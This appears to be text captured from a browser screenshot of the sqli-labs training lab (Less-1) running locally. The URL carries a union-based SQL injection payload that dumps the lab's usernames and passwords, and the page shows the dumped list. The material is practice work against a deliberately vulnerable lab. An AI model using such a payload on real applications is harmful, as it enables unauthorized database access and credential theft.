 127.0.0.12/sqli-labs/Less-1/?id=-1%27%20union%20select%201,2,group_concat(username%20,id%20,%20password)%20from%20users--+
YouTube 知乎 - 有问题，就... 个人空间 GitHub Marketpla... 首页 - Bugku CTF CTFHub 【小迪安全】web... 菜鸟教程 - 学的不... Welcome :: Damn... 力扣（LeetCode）... 成都东软学院教务... »
Welcome Dhakkan
Your Login name:2
Your Password:Dumb1Dumb,Angelina2I-kill-
you,Dummy3p@ssword,secure4crappy,stupid5stupidity,superman6genious,batman7mob!le,admin8admin,admin19admin1,admin210a